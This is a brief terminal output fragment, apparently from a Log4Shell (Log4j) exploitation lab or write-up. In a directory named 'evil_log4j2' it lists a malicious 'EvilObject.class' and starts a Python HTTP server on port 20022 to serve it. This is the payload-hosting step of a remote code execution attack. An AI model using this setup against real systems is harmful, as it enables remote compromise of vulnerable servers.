 python -m SimpleHTTPServer 20022 — python
[🌀 evil_log4j2 ls ]
EvilObject.class
[🌀 evil_log4j2 python -m SimpleHTTPServer 20022 ]
Serving HTTP on 0.0.0.0 port 20022 ...